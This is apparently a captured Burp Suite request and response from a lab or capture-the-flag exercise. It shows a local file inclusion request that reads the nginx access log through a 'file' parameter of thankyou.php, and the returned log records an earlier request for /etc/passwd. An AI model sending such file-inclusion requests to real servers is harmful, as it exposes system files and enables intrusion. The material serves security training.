 Request
Raw Params Headers Hex
GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1
Host: 192.168.43.241
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
192.168.43.84 - - [24/Sep/2019:20:26:23 +1000] "GET /img HTTP/1.1" 404 142 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.43.84 - - [24/Sep/2019:20:26:35 +1000] "GET /images HTTP/1.1" 301 184 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.43.84 - - [24/Sep/2019:20:26:35 +1000] "GET /images/ HTTP/1.1" 403 142 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.43.84 - - [24/Sep/2019:20:27:11 +1000] "GET /footer.php HTTP/1.1" 200 48
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.43.84 - - [24/Sep/2019:20:27:44 +1000] "GET /thankyou.php HTTP/1.1" 200 423
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.43.84 - - [24/Sep/2019:20:31:52 +1000] "GET /thankyou.php HTTP/1.1" 200 423
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.43.84 - - [24/Sep/2019:20:31:52 +1000] "GET /css/styles.css HTTP/1.1" 200
2638 "http://192.168.43.241/thankyou.php" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0"
192.168.43.84 - - [24/Sep/2019:20:34:27 +1000] "GET /thankyou.php HTTP/1.1" 200 423
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.43.84 - - [24/Sep/2019:20:34:27 +1000] "GET /css/styles.css HTTP/1.1" 304 0
"http://192.168.43.241/thankyou.php" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0"
192.168.43.84 - - [24/Sep/2019:20:36:52 +1000] "GET /footer.php HTTP/1.1" 200 48
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.43.84 - - [24/Sep/2019:20:39:04 +1000] "GET /thankyou.php?file=/etc/passwd
HTTP/1.1" 200 986 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0"
192.168.43.84 - - [24/Sep/2019:20:42:31 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 114754 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
</footer>